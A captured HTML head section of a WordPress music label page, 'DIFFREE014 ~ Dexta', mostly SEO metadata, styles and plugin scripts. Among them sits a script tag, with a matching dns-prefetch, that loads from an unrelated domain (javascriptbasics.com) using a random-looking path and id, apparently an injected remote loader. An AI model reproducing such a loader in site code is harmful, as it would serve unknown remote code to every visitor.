

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/diffree014/
body_size: 44971
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DIFFREE014 ~ Dexta ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/diffree014/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DIFFREE014 ~ Dexta ~ Diffrent Music" />
	<meta property="og:description" content="DIFFREE014 &nbsp; &nbsp; Dexta &#8216;Jungle War (VIP)&#8217; &nbsp; [bandcamp width=100% height=120 track=1778073639 size=large bgcol=ffffff linkcol=333333 tracklist=false artwork=small] &nbsp; Enjoy!" />
	<meta property="og:url" content="https://diffrentmusic.com/diffree014/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:published_time" content="2015-03-16T11:00:10+00:00" />
	<meta property="article:modified_time" content="2025-09-13T01:41:22+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14-960x960.png" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Diffrent Music" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@diffrentmusic" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Diffrent Music" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diffrentmusic.com/diffree014/#article","isPartOf":{"@id":"https://diffrentmusic.com/diffree014/"},"author":{"name":"Diffrent Music","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20"},"headline":"DIFFREE014 ~ Dexta","datePublished":"2015-03-16T11:00:10+00:00","dateModified":"2025-09-13T01:41:22+00:00","mainEntityOfPage":{"@id":"https://diffrentmusic.com/diffree014/"},"wordCount":25,"publisher":{"@id":"https://diffrentmusic.com/#organization"},"image":{"@id":"https://diffrentmusic.com/diffree014/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14.png","articleSection":["Free Downloads"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://diffrentmusic.com/diffree014/","url":"https://diffrentmusic.com/diffree014/","name":"DIFFREE014 ~ Dexta ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/diffree014/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/diffree014/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14.png","datePublished":"2015-03-16T11:00:10+00:00","dateModified":"2025-09-13T01:41:22+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/diffree014/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/diffree014/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/diffree014/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14.png","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2017/12/DIFFREE14.png","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/diffree014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"DIFFREE014 ~ Dexta"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]},{"@type":"Person","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20","name":"Diffrent Music","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","caption":"Diffrent Music"},"sameAs":["http://diffrentmusic.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/posts/1675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=1675' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiffree014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiffree014%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

